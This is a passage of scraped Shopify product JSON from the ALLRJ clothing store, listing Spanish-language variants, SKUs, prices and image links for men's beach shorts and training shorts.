ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Shorts de playa Vibe para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Negro","Rojo","Azul"]},{"name":"Tamaño","position":2,"values":["L","METRO","SG","2XL"]}],"url":"\/es\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/men-s-5-training-short.js
body_size: 2892
content:
{"id":7995311849712,"title":"Pantalón corto de entrenamiento de 5' para hombre","handle":"men-s-5-training-short","description":"\u003cp\u003eMantente fresco mientras haces ejercicio o pasas el rato en un día libre. Pantalones cortos de secado rápido para mantener tus joyas frescas y lucir elegante al mismo tiempo con su diseño lateral de malla.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Color: rojo, azul, negro, blanco, azul marino, gris oscuro\u003cbr\u003e Función: secado rápido\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/4094de65-ff68-41d0-aa30-ed19cd4c621e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos de poliéster para hombre * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/433aad5e-8d21-4991-aa10-09ca9162ad26.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Azul marino \/ 2XL","option1":"Azul marino","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 2XL","public_title":"Azul marino \/ 2XL","options":["Azul marino","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Gris \/ 3XL","option1":"Gris","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 3XL","public_title":"Gris \/ 3XL","options":["Gris","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Azul marino \/ 3XL","option1":"Azul marino","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 3XL","public_title":"Azul marino \/ 3XL","options":["Azul marino","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Azul marino \/ SG","option1":"Azul marino","option2":"SG","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ SG","public_title":"Azul marino \/ SG","options":["Azul marino","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Azul marino \/ L","option1":"Azul marino","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ L","public_title":"Azul marino \/ L","options":["Azul marino","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - 